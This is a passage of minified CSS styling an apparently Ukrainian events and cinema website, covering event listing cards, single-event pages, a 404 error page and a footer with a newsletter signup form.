(max-width:1199px){#events{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#events{padding-top:5px;padding-bottom:35px}}#events .events__header{margin-top:15px;margin-bottom:5px}#events .events__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}#events .event__card{margin-top:15px;margin-bottom:15px}#events .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){#events .event__card-img{max-width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){#events .event__card-img{max-width:100%;height:auto}}#events .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}@media (min-width:768px) and (max-width:991px){#events .event__card-title{font-size:18px;line-height:22px}}#events .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#event-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#event-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#event-single{padding-top:5px;padding-bottom:35px}}#event-single .event-main__title{margin-top:15px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#event-single .event-main__title{margin-bottom:20px}}#event-single .event-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#event-single .event-main__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#event-single .event-main__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#event-single .event-main__title h1{font-size:28px;line-height:36px}}#event-single .event__content .poster__container{width:100%;max-width:300px;height:442px;background-color:#d0d9e4;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#event-single .event__content .poster__container{height:auto}}@media (min-width:992px) and (max-width:1199px){#event-single .event__content .poster__container{height:auto}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .poster__container{height:auto}}#event-single .event__content .poster__container .poster{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#event-single .event__content .event__fullinfo{list-style:none}#event-single .event__content .event__fullinfo .event__fullinfo-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:992px) and (max-width:1199px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:105px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-right:34px}@media (min-width:768px) and (max-width:991px){#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:200px}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:125px}}#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:490px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:100%}}#event-single .event__content .event__desc{margin-top:40px;margin-bottom:40px}#event-single .event__content .event__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#event-single .event__content .event__desc-text{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:25px;color:#2f3d57}#event-single .event__trailer{width:100%;height:auto;overflow:hidden;position:relative;padding-bottom:56.25%;height:0}#event-single .event__trailer iframe{position:absolute;width:100%;height:100%;left:0;top:0}#event-single .btn__back-events{display:block;width:300px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:37px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){#event-single .btn__back-events{width:100%}}#event-single .btn__back-events .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#event-single .btn__back-events:focus,#event-single .btn__back-events:hover{background-color:#23cea5;border:none;color:#fff}#event-single .btn__back-events:focus .icon__arrow,#event-single .btn__back-events:hover .icon__arrow{fill:#fff}#event-single .sidebar .cinema-info{background-color:#eff1f3;border-radius:15px;padding:20px;margin-bottom:15px}#event-single .sidebar .cinema-info__item{margin-bottom:20px}#event-single .sidebar .cinema-info-name{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:27px;color:#657395;margin-bottom:20px}#event-single .sidebar .cinema-info__address{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#event-single .sidebar .cinema-info__subtitle_big{font-size:22px;line-height:27px}#event-single .sidebar .cinema-info__phone{display:inline-block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__date{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__time{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__price{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#15be9c;margin-left:10px}#event-single .section-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#event-single .event__card{margin-top:15px;margin-bottom:15px}#event-single .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .event__card-img{height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .event__card-img{height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .event__card-img{max-width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){#event-single .event__card-img{max-width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){#event-single .event__card-img{max-width:100%;height:auto}}#event-single .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#event-single .event__card-category{height:22px;margin-right:20px}#event-single .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-link{height:auto}}#event-single .media__also-link-prefix{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#2f3d57;margin-right:4px}#event-single .media__also-link-title{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#fe5f55;text-decoration:underline}#event-single blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#event-single blockquote p{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:25px;margin-top:0;margin-bottom:20px}#event-single blockquote a{display:block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#657395}#event-single blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#event-single iframe{display:block;width:100%;max-width:100%}#event-single .media__also-read{float:left;width:300px;height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}#event-single .media__also-read .media__also-read-prefix{font-family:"Open Sans",sans-serif;font-weight:700;font-size:16px;line-height:25px;color:#2f3d57;margin-bottom:20px}#event-single .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}@media (min-width:320px) and (max-width:575px){#event-single .media__also-read .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__also-read .card-item__img{width:100%;height:auto}}#event-single .media__also-read .card-item__head{margin-bottom:5px}#event-single .media__also-read .card-item__published{font-size:14px;line-height:19px}#event-single .media__also-read .view__number{font-size:14px;line-height:19px}#event-single .media__also-read .card-item__title{font-size:16px;line-height:20px}#event-single .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#event-single .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#event-single .media__photo_big{margin-top:10px;margin-bottom:30px}#event-single .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_big .media__photo-img{width:100%;height:auto}}#event-single .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}}#event-single .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}}#event-single .media__photo_medium .media__photo-text{text-align:left}#event-single .media__photo_small{float:right;margin:0 0 30px 30px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}}#event-single .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#event-single .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#event-single .media__photo_small .media__photo-img{width:100%;height:auto}}#event-single .media__photo_small .media__photo-text{text-align:right}#page-404{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-404{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-404{padding-top:5px;padding-bottom:35px}}#page-404 .page-error{padding-top:25px;padding-bottom:35px}#page-404 .page-error__desc{width:100%;max-width:630px;min-height:216px}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:576px) and (max-width:767px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:768px) and (max-width:991px){#page-404 .page-error__desc{max-width:100%}}@media (min-width:992px) and (max-width:1199px){#page-404 .page-error__desc{max-width:100%}}#page-404 .page-error__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;color:#2f3d57;margin-bottom:15px}#page-404 .page-error__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:30px}#page-404 .page-error__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:164px;height:46px;font-style:normal;font-weight:700;font-size:16px;line-height:22px;color:#fff;text-align:center;background-color:#23cea5;border-radius:23px;padding:12px 35px}#page-404 .page-error__btn:hover{background-color:#fe5f55}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__btn{max-width:100%}}#page-404 .page-error__image img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:320px) and (max-width:575px){#page-404 .page-error__image{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#page-404 .page-error__image{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){#page-404 .page-error__image{margin:0 auto;width:50%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){#page-404 .page-error__image{margin:0 auto;width:50%;margin-bottom:30px}}.footer{width:100%;min-height:406px;background-color:#1c2237;padding-top:50px;padding-bottom:30px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0}@media (min-width:320px) and (max-width:575px){.footer{overflow:hidden;margin:0 auto}}@media (min-width:576px) and (max-width:767px){.footer{padding-top:50px;padding-bottom:30px}}@media (min-width:768px) and (max-width:991px){.footer{padding-top:50px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.footer{padding-top:50px;padding-bottom:30px}}@media (min-width:320px) and (max-width:575px){.footer__bottom{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.footer__bottom{margin-top:70px}}@media (min-width:768px) and (max-width:991px){.footer__bottom{margin-top:70px}}@media (min-width:992px) and (max-width:1199px){.footer__bottom{margin-top:70px}}.footer__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1199px){.footer__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:768px) and (max-width:991px){.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px) and (max-width:1199px){.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px) and (max-width:1199px){.footer__head{width:50%}}.footer__logo{display:block;margin-bottom:30px}@media (max-width:767px){.footer__logo{text-align:center}}@media (min-width:768px) and (max-width:991px){.footer__logo{text-align:left;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer__logo{margin-bottom:30px}}.footer__logo svg{fill:#fe5f55}.footer .footer__social{width:100%;max-width:322px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px;list-style:none}@media (min-width:320px) and (max-width:575px){.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:249px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:362px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social{max-width:321px}}.footer .footer__social-item{width:56px;height:56px;background:#2f3d57;border-radius:28px;margin-right:11px}.footer .footer__social-item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.footer .footer__social-item{width:42px;height:42px;border-radius:21px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social-item{width:56px;height:56px;border-radius:28px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social-item{width:56px;width:56px;border-radius:28px;margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__social-item{width:56px;width:56px;border-radius:28px;margin-right:10px}}.footer .footer__social-item:last-child{margin-right:0}.footer .footer__social-link{display:block;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.footer .footer__social-link .icon__social{fill:#d0d9e4;width:24px;height:24px}@media (min-width:320px) and (max-width:575px){.footer .footer__social-link .icon__social{width:20px;height:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__social-link .icon__social{width:24px;height:24px}}.footer .footer__social-link:hover .icon__social{fill:#23cea5}@media (min-width:320px) and (max-width:575px){.footer .footer__follow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow{width:48.5%;margin-top:10px;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow{width:48.5%;margin-top:0;margin-bottom:59px}}.footer .footer__follow-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.footer .footer__follow-subtitle{text-align:center}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow-subtitle{text-align:center}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow-subtitle{text-align:left}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-subtitle{text-align:left}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-subtitle{text-align:left}}.footer .footer__follow-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media (min-width:320px) and (max-width:575px){.footer .footer__follow-form-wrap{width:260px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow-form-wrap{width:334px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow-form-wrap{width:339px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-form-wrap{width:445px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow-form-wrap{width:276px}}.footer .footer__follow .input__wrap{position:relative}.footer .footer__follow .input__wrap .footer__follow-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2f3d57;border:2px solid transparent;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.footer .footer__follow .input__wrap .footer__follow-input:focus{height:46px;border:2px solid #23cea5;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .input__wrap .footer__follow-input{width:199px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .input__wrap .footer__follow-input{width:286px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .input__wrap .footer__follow-input{width:276px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .input__wrap .footer__follow-input{width:317px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .input__wrap .footer__follow-input{width:204px}}.footer .footer__follow .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.footer .footer__follow .footer__follow-button{width:80px;height:46px;padding:5px 24px 5px 20px;background-color:#23cea5;border-radius:0 23px 23px 0;cursor:pointer}.footer .footer__follow .footer__follow-button:hover{background-color:#fe5f55}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .footer__follow-button{width:66px;padding:5px 15px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .footer__follow-button{width:61px;padding:5px 16px 5px 10px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .footer__follow-button{width:63px;padding:5px 16px 5px 11px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .footer__follow-button{width:128px;padding:5px 46px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .footer__follow-button{width:72px;padding:5px 18px}}.footer .footer__follow .footer__follow-button .footer__mail-icon{fill:#fff}.footer .footer__follow .footer__follow-button.active .footer__mail-icon{fill:#fff;display:none}.footer .footer__follow .footer__follow-button.active .footer__mail-loading{fill:#fff;display:block}.footer .footer__follow .footer__follow-button.success:after{position:absolute;left:0;bottom:0;content:"Добре! Ви підписані.";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;border-radius:23px;background-color:#2f3d57;font-weight:400;font-size:16px;color:#23cea5}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:272px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:350px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:342px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:448px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0}}.footer .footer__follow .footer__follow-button .footer__mail-loading{fill:#fff;display:none}.footer .footer__follow .input__wrap.error .footer__follow-input{border:2px solid #e26363;border-radius:23px 0 0 23px}.footer .footer__follow .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.footer .footer__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;list-style:none}@media (min-width:320px) and (max-width:575px){.footer .footer__nav{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.footer .footer__nav{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav{margin-bottom:0}}.footer .footer__nav-item{margin-bottom:17px}@media (min-width:576px) and (max-width:767px){.footer .footer__nav-item{width:50%}}.footer .footer__nav-link{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;cursor:pointer}@media (min-width:576px) and (max-width:767px){.footer .footer__nav-link{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.footer .footer__nav-link{font-size:16px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav-link{font-size:16px;line-height:20px}}.footer .footer__nav-link:hover{color:#23cea5}.footer .footer__bottom{margin-top:40px}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom{margin-top:40px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom{margin-top:70px}}.footer .footer__bottom .footer__copy{font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d0d9e4;margin-bottom:5px}.footer .footer__bottom .footer__private{font-weight:400;font-size:12px;line-height:16px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom .footer__private{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__bottom .footer__private{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__private{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom .footer__private{margin-bottom:0}}.footer .footer__bottom .footer__dev-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom .footer__dev-info{margin-bottom:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.footer .footer__bottom .footer__dev-info-img{width:159px;height:30px;margin-left:16px}@media (max-width:767px){.footer .footer__bottom .footer__dev-info-img{margin-top:8px;margin-left:0}}.footer .footer__contacts a, .footer__contacts-phones.footer__contacts-subtitle.footer__private p{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:768px) and (max-width:991px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:992px) and (max-width:1199px){.footer .footer__contacts a{max-width:320px;width:100%}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__contacts a{max-width:220px;width:100%}}.footer .footer__contacts-item{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-item{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-item{margin-bottom:0}}.footer .footer__contacts-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#23cea5;margin-bottom:10px}.footer .footer__contacts-subtitle{min-width:87px;font-weight:700;font-size:16px;line-height:22px;color:#d0d9e4;margin-right:15px}.footer .footer__contacts-email{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-email{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-email{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .footer__contacts-mails,.footer .footer__contacts-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:22px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .footer__contacts-tel{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer 